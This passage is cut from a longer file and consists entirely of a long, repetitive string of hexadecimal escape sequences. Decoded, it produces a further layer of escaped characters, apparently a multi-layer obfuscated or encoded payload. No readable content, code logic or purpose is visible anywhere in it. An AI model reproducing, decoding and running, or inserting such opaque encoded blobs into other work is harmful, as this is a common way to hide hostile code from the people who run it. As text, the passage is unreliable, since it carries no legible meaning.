x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\